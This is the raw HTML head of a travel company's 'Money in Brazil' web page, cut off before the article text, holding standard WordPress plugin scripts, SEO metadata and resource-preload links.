

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.southamerica.travel/brazil/travel-info/money
body_size: 58543
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
    <head>
        <meta charset="UTF-8"/>
<script type="lazyJs" >
/* <![CDATA[ */
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
/* ]]> */
</script>

        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        
        
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookieyes" type="lazyJs" src="https://cdn-cookieyes.com/client_data/98b8ad7725725179522dce08/script.js"></script>
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.6 (Yoast SEO v26.6) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Money in Brazil | SouthAmerica.travel</title>
	<meta name="description" content="The currency in Brazil is the Brazilian Real. Once you arrive in Brazil, have some US dollars to exchange into reais." />
	<link rel="canonical" href="https://www.southamerica.travel/brazil/travel-info/money" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Money in Brazil" />
	<meta property="og:description" content="The currency in Brazil is the Brazilian Real. Once you arrive in Brazil, have some US dollars to exchange into reais." />
	<meta property="og:url" content="https://www.southamerica.travel/brazil/travel-info/money" />
	<meta property="og:site_name" content="SouthAmerica.travel" />
	<meta property="article:publisher" content="https://www.facebook.com/SouthAmericaDotTravel/" />
	<meta property="article:modified_time" content="2020-11-11T15:57:20+00:00" />
	<meta property="og:image" content="https://www.southamerica.travel/wp-content/uploads/2019/08/copacabana-beach-brazil-scaled.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="789" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@SouthAmTravel" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.southamerica.travel/brazil/travel-info/money","url":"https://www.southamerica.travel/brazil/travel-info/money","name":"Money in Brazil | SouthAmerica.travel","isPartOf":{"@id":"https://www.southamerica.travel/#website"},"primaryImageOfPage":{"@id":"https://www.southamerica.travel/brazil/travel-info/money#primaryimage"},"image":{"@id":"https://www.southamerica.travel/brazil/travel-info/money#primaryimage"},"thumbnailUrl":"https://www.southamerica.travel/wp-content/uploads/2019/08/copacabana-beach-brazil-scaled.jpg","datePublished":"2019-10-23T17:10:39+00:00","dateModified":"2020-11-11T15:57:20+00:00","description":"The currency in Brazil is the Brazilian Real. Once you arrive in Brazil, have some US dollars to exchange into reais.","breadcrumb":{"@id":"https://www.southamerica.travel/brazil/travel-info/money#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.southamerica.travel/brazil/travel-info/money"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.southamerica.travel/brazil/travel-info/money#primaryimage","url":"https://www.southamerica.travel/wp-content/uploads/2019/08/copacabana-beach-brazil-scaled.jpg","contentUrl":"https://www.southamerica.travel/wp-content/uploads/2019/08/copacabana-beach-brazil-scaled.jpg","width":1920,"height":789,"caption":"Copacabana Beach in Brazil"},{"@type":"BreadcrumbList","@id":"https://www.southamerica.travel/brazil/travel-info/money#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Brazil Travel Info","item":"https://www.southamerica.travel/brazil/travel-info/"},{"@type":"ListItem","position":2,"name":"Brazil Tours","item":"https://www.southamerica.travel/brazil"},{"@type":"ListItem","position":3,"name":"Brazil Travel Info","item":"https://www.southamerica.travel/brazil/travel-info"},{"@type":"ListItem","position":4,"name":"Money in Brazil"}]},{"@type":"WebSite","@id":"https://www.southamerica.travel/#website","url":"https://www.southamerica.travel/","name":"SouthAmerica.travel","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.southamerica.travel/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//converter.dynamicconverter.com' />
<link rel='dns-prefetch' href='//smtpjs.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<script type="lazyJs" >
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.southamerica.travel\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="preconnect" href="https://cdn-cookieyes.com"><link rel="preconnect" href="https://pagead2.googlesyndication.com"><link rel="preconnect" href="https://js.sitesearch360.com"><link rel="preconnect" href="https://cdn.printfriendly.com"><link rel="preconnect" href="https://converter.dynamicconverter.com"><link rel="preconnect" href="https://smtpjs.com"><link rel="preconnect" href="https://www.google.com"><link rel="preload" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-includes/css/dist/block-library/style.min.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/column-shortcodes/assets/css/shortcodes.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/contact-form-7/includes/css/styles.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/themes/southAmericaTravel/css/vendor/bootstrap/bootstrap.min.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/themes/southAmericaTravel/css/vendor/slick/slick.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/themes/southAmericaTravel/css/vendor/intlTelInput.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/themes/southAmericaTravel/css/style.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/themes/southAmericaTravel/style.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/themes/southAmericaTravel/css/font-awesome.min.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/tablepress-premium/css/build/default.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/tablepress-premium/modules/css/build/datatables.buttons.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/tablepress-premium/modules/css/build/datatables.columnfilterwidgets.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/tablepress-premium/modules/css/build/datatables.fixedheader.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/tablepress-premium/modules/css/build/datatables.fixedcolumns.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/tablepress-premium/modules/css/build/datatables.scroll-buttons.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/tablepress-premium/modules/css/build/responsive-tables.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/popup-anything-on-click/assets/css/font-awesome.min.css" as="style"  fetchpriority="high"><link rel="preload" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css" as="style"  fetchpriority="high"><style id="w3-bg-load">p[data-bglz],p[data-bglz]::before,p[data-bglz]::after,div[data-bglz],div[data-bglz]::before,div[data-bglz]::after,section[data-bglz],section[data-bglz]::before,section[data-bglz]::after,iframelazy[data-bglz],iframe[data-bglz]{background-image:none !important;} video[data-class="LazyLoad"]{opacity: 0;} .w3-ratio-303x64{aspect-ratio:303/64} </style><script>var w3elem = window.innerWidth<768?'touchstart':'click';var w3LazyloadByPx=200, w3LazyloadJs = 1,w3ExcludedJs = 0, w3Inp = 1,w3BlankImgUrl="https://www.southamerica.travel/wp-content/cache/w3-cache/blank.png",w3CallUrl="https://www.southamerica.travel/wp-admin/admin-ajax.php?action=w3Call&token=31be8b9c368f7bc2ae32cd1e08d6c3cf",w3Call=1;var w3pageshow="";function scheduleTask(e,t,s=0){setTimeout(e,s)}!function(){let e=[];var t=EventTarget.prototype.addEventListener;e.click=[],e.touchstart=[],window.w3Html=[],window.w3Html.eventEcr=[],window.w3Html.class="",window.w3Html["css-preloaded"]=0,window.w3Html["data-css"]=0,window.w3Html["data-css-loaded"]=0;let s=document.querySelector("html"),i=new WeakMap;function a(t){!function e(t,s=0){return!!hasClickHandler(t)||s<3&&!["HTML","BODY"].includes(t.parentNode.tagName)&&e(t.parentNode,++s)}(t.target)&&("A"!=t.target.tagName||0==t.target.href.indexOf("#")||0==t.target.href.indexOf("javascript"))&&(t.preventDefault(),console.log("click",t.target),e.click.push(t.target))}window.hasClickHandler=e=>!!i.get(e)?.click?.size,"onpageshow"in window&&(window.onpageshow=function(e){w3pageshow=e}),EventTarget.prototype.addEventListener=function(e,s,a){if(["w3-DOMContentLoaded","w3-load"].includes(e))return t.call(this,e,s,"object"==typeof a?{...a,once:!0}:{once:!0});if(["click","touchstart"].includes(e)){let r=i.get(this);return r||(r={},i.set(this,r)),(r[e]||=new Set).add(s),t.call(this,e,s,a)}return"scroll"===e?t.call(this,e,s,"object"==typeof a?{...a,passive:!0}:!0===a?{passive:!0,capture:!0}:{passive:!0}):t.call(this,e,s,a)},s.addEventListener("click",a),window.addEventListener("w3-load",function t(){return -1!=window.w3Html.class.indexOf("jsload")?(document.querySelector("html").removeEventListener("click",a),setTimeout(function(){(function t(s,i){if(i>3)return;let a=e[s];for(let r=0;r<a.length;r++){let n=a[r];if(!window.w3Html.eventEcr.includes(n)&&void 0!==n.click)return window.w3Html.eventEcr.push(n),n.click();if(!window.w3Html.eventEcr.includes(n)&&void 0===n.click&&!["HTML","BODY"].includes(n.parentNode.tagName))return e[s]=[],e[s].push(n.parentNode),t(s,i+1)}})("click",0)},100)):setTimeout(function(){t()},50)},{passive:!0})}();class w3LoadScripts{constructor(e){this.triggerEvents=e,this.eventOptions={passive:!0},this.userEventListener=this.triggerListener.bind(this),this.lazyTrigger,this.styleLoadFired,this.lazyScriptsLoadFired=0,this.scriptsLoadFired=0,this.excluded_js=w3ExcludedJs,this.w3LazyloadJs=w3LazyloadJs,this.w3_fonts="undefined"!=typeof w3GoogleFont?w3GoogleFont:[],this.w3Styles=[],this.w3Scripts={normal:[],async:[],defer:[],lazy:[]},this.allJQueries=[],this.validScriptAttributes=new Set(["src","type","async","defer","crossorigin","integrity","nomodule","referrerpolicy","nonce","id"]),this.htmlElement=document.getElementsByTagName("html")[0]}userEventsAdd(e){let t=this.triggerEvents;for(let s=0;s<t.length;s++)window.addEventListener(t[s],e.userEventListener,e.eventOptions)}userEventsRemove(e){let t=this.triggerEvents;for(let s=0;s<t.length;s++)window.removeEventListener(t[s],e.userEventListener,e.eventOptions)}async triggerListener(e){this.userEventsRemove(this),scheduleTask(()=>this.callEvents(),10,10)}callEvents(){this.lazyScriptsLoadFired=1,this.addHtmlClass("w3_user"),"loading"===document.readyState?this.scriptsLoadFire||document.addEventListener("DOMContentLoaded",this.loadResources.bind(this)):this.scriptsLoadFire||this.loadResources()}async loadStyleResources(){this.styleLoadFired||(this.styleLoadFired=!0,this.registerStyles(),window.w3Html["data-css"]=this.w3Styles.length,this.preloadScripts(this.w3Styles),this.loadStylesPreloaded(),this.loadFonts(this.w3_fonts))}async loadStylesPreloaded(){scheduleTask(()=>{1==window.w3Html["css-preloaded"]?this.loadStyles(this.w3Styles):this.loadStylesPreloaded()},10,10)}async loadResources(){this.loadStyleResources(),this.scriptsLoadFired||(this.scriptsLoadFired=!0,this.exeDocumentWrite(),this.registerScripts(),this.addHtmlClass("w3_start"),"function"==typeof w3EventsOnStartJs&&w3EventsOnStartJs(),await this.preloadScripts(this.w3Scripts.normal),await this.preloadScripts(this.w3Scripts.defer),await this.preloadScripts(this.w3Scripts.async),await this.loadScripts(this.w3Scripts.normal),await this.loadScripts(this.w3Scripts.defer),await this.loadScripts(this.w3Scripts.async),await this.executeDomcontentloaded(),await this.executeWindowLoad(),window.dispatchEvent(new Event("w3-scripts-loaded")),this.addHtmlClass("w3_js"),"function"==typeof w3EventsOnEndJs&&w3EventsOnEndJs(),this.lazyTrigger=setInterval(this.w3TriggerLazyScript,500,this))}async w3TriggerLazyScript(e){e.lazyScriptsLoadFired&&(await e.loadScripts(e.w3Scripts.lazy),e.addHtmlClass("jsload"),clearInterval(e.lazyTrigger))}addHtmlClass(e){this.htmlElement.classList.add(e),window.w3Html.class+=" "+e}registerScripts(){let e=document.querySelectorAll("script[type=lazyJs]"),t=document.querySelectorAll("script[type=lazyExJs]");for(let s=0;s<e.length;s++){let i=e[s];i.hasAttribute("src")?i.hasAttribute("async")&&!1!==i.async?this.w3Scripts.async.push(i):i.hasAttribute("defer")&&!1!==i.defer||"module"===i.getAttribute("data-w3-type")?this.w3Scripts.defer.push(i):this.w3Scripts.normal.push(i):this.w3Scripts.normal.push(i)}for(let a=0;a<t.length;a++)this.w3Scripts.lazy.push(t[a])}registerStyles(){let e=document.querySelectorAll("link[data-href]");for(let t=0;t<e.length;t++)this.w3Styles.push(e[t])}async executeScript(e){return new Promise(t=>{let s=document.createElement("script"),i=e.attributes;for(let a=0;a<i.length;a++){let r=i[a],n=r.nodeName;"type"!==n&&"data-cfasync"!=n&&("data-w3-type"===n&&(n="type"),(-1!=n.indexOf("data-")||-1==n.indexOf("data-")&&this.validScriptAttributes.has(n))&&s.setAttribute(n,r.nodeValue))}if(e.hasAttribute("src")){s.removeAttribute("defer"),s.setAttribute("async","async");let l=s.getAttribute("type");"text/javascript"!=l&&"application/javascript"!=l&&"module"!=l&&s.setAttribute("type","text/javascript"),e.hasAttribute("nomodule")&&s.removeAttribute("type"),s.onload=()=>{s.loaded=!0,t()},s.onerror=()=>{s.loaded=!0,t()}}else s.text=e.text,t();requestAnimationFrame(()=>{if(null!==e.parentNode)try{e.parentNode.replaceChild(s,e),e.hasAttribute("nomodule")&&t()}catch(i){console.error("error",i),t()}else document.head.appendChild(s)})})}async executeStyles(e){requestAnimationFrame(()=>{e.href=e.dataset.href,e.removeAttribute("data-href"),e.rel="stylesheet"})}async loadScripts(e){let t=e.shift();return t?(await this.executeScript(t),this.loadScripts(e)):Promise.resolve()}async loadStyles(e){let t=e.shift();return t?(this.executeStyles(t),this.loadStyles(e)):"loaded"}async loadFonts(e){let t=document.createDocumentFragment();for(let s=0;s<e.length;s++){let i=e[s],a=document.createElement("link");a.href=i,a.rel="stylesheet",t.appendChild(a)}document.head.appendChild(t)}preloadScripts(e){let t=document.createDocumentFragment(),s=0,i=this;for(let a=0;a<e.length;a++){let r=e[a],n=r.getAttribute("src"),l=r.getAttribute("data-href"),d=r.getAttribute("data-w3-type");if(n){let o=document.createElement("link");o.href=n,o.rel="module"==d?"modulepreload":"preload",o.as="script",t.appendChild(o)}else if(l){let c=document.createElement("link");c.href=l,c.rel="preload",c.as="style",s++,e.length==s&&(c.dataset.last=1),t.appendChild(c),c.onload=function(){fetch(this.href,{mode:"no-cors"}).then(e=>e.blob()).then(()=>i.updateCssLoader()).catch(()=>i.updateCssLoader())},c.onerror=function(){i.updateCssLoader()}}}document.head.appendChild(t)}updateCssLoader(){window.w3Html["data-css-loaded"]=window.w3Html["data-css-loaded"]+1,window.w3Html["data-css"]==window.w3Html["data-css-loaded"]&&(window.w3Html["css-preloaded"]=1)}holdEventListeners(){let e={};function t(t,s){let i=Object.getOwnPropertyDescriptor(t,"addEventListener");(void 0==i||i.writable)&&(!function(t){function s(s){return e[t].eventsToRewrite.indexOf(s)>=0?"w3-"+s:s}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=s(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=s(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(s))}function s(e,t){let s=e[t];Object.defineProperty(e,t,{get:()=>s||function(){},set(i){e["w3"+t]=s=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow")}bindFunc(e,t,s){if(-1==window.w3Html.class.indexOf("w3_js")){scheduleTask(()=>this.bindFunc(e,t,s),50,50);return}e.bind(t)(s)}holdJquery(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(s){if(s&&s.fn&&!e.allJQueries.includes(s)){s.fn.ready=s.fn.init.prototype.ready=function(t){if(void 0!==t)return e.scriptsLoadFired?e.domReadyFired?e.bindFunc(t,document,s):document.addEventListener("w3-DOMContentLoaded",()=>e.bindFunc(t,document,s)):document.addEventListener("DOMContentLoaded",()=>t.bind(document)(s)),s(document)};let i=s.fn.on;s.fn.on=s.fn.init.prototype.on=function(){if("ready"==arguments[0]||"w3-DOMContentLoad"==arguments[0]){if(this[0]!==document)return i.apply(this,arguments),this;if("string"!=typeof arguments[1])return e.bindFunc(arguments[1],document,s)}if(this[0]===window){function t(e){return e.split(" ").map(e=>"load"===e||0===e.indexOf("load")?"w3-jquery-load":e).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{Object.assign(arguments[0],{[t(e)]:arguments[0][e]})[e]})}return i.apply(this,arguments),this},e.allJQueries.push(s)}t=s}})}async executeDomcontentloaded(e){e||(this.domReadyFired=!0,document.w3readyState=document.readyState),await this.repaintFrame(),document.dispatchEvent(new Event("w3-DOMContentLoaded")),await this.repaintFrame(),window.dispatchEvent(new Event("w3-DOMContentLoaded")),await this.repaintFrame(),document.dispatchEvent(new Event("w3-readystatechange")),await this.repaintFrame(),document.w3onreadystatechange&&document.w3onreadystatechange()}async executeWindowLoad(e){if(!e&&-1==window.w3Html.class.indexOf("w3_js"))return scheduleTask(()=>this.executeWindowLoad(),10,10);!0==this.domReadyFired&&(document.w3readyState=document.readyState),await this.repaintFrame(),scheduleTask(()=>window.dispatchEvent(new Event("w3-load")),100,100),await this.repaintFrame(),window.w3onload&&window.w3onload(),await this.repaintFrame();for(let t=0;t<this.allJQueries.length;t++)this.allJQueries[t](window).trigger("w3-jquery-load");window.dispatchEvent(new Event("w3-pageshow")),await this.repaintFrame(),window.w3onpageshow&&window.w3onpageshow(w3pageshow)}exeDocumentWrite(){let e=new Map,t=new Map,s=null,i=function(s){if(!s||!t.has(s))return;let i=t.get(s);if(0===i.length)return;let a=i.join("");t.set(s,[]);let r=document.createRange(),n=s.parentElement,l=e.get(s);void 0===l&&(l=s.nextSibling,e.set(s,l));let d=document.createDocumentFragment();r.setStart(d,0),d.appendChild(r.createContextualFragment(a)),n.insertBefore(d,l)},a=function(e,a=!1){a&&(e+="\n");let r=document.currentScript;r||console.error("unable to document.write this: "+e),t.has(r)||t.set(r,[]),t.get(r).push(e),s&&clearTimeout(s),s=setTimeout(()=>{i(r),s=null},0)};document.write=function(e){a(e,!1)},document.writeln=function(e){a(e,!0)}}async repaintFrame(){return new Promise(e=>requestAnimationFrame(e))}async execBeforeW3Load(){await this.executeDomcontentloaded(1),await this.executeWindowLoad(1)}static execute(){let e=new w3LoadScripts(["keydown","mousemove","touchmove","touchstart","touchend","wheel"]);if(window.addEventListener("DOMContentLoaded",()=>{e.execBeforeW3Load()}),e.holdJquery(e),e.holdEventListeners(),document.w3readyState="loading",e.userEventsAdd(e),window.location.href.indexOf("w3=1")>-1||window.location.href.indexOf("w3%3D1")>-1)return window.addEventListener("load",()=>{scheduleTask(()=>{let t=new Image;t.src=w3BlankImgUrl,document.body.appendChild(t),e.triggerListener()},1e3,1e3)});if(!e.w3LazyloadJs||window.scrollY>50||"complete"==document.readyState||"interactive"==document.readyState)return scheduleTask(()=>e.triggerListener(),100,100);let t=setInterval(function e(s){if(null!=document.body){let i=document.body.getBoundingClientRect();i.top<-30&&scheduleTask(()=>s.triggerListener(),100,100),clearInterval(t)}},500,e)}}w3LoadScripts.execute();</script><link data-css="1" href="https://www.southamerica.travel/wp-content/cache/w3-cache/css/662/wp-includes/css/dist/block-library/style.min.css" rel='stylesheet' id='wp-block-library-css' media='all'>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
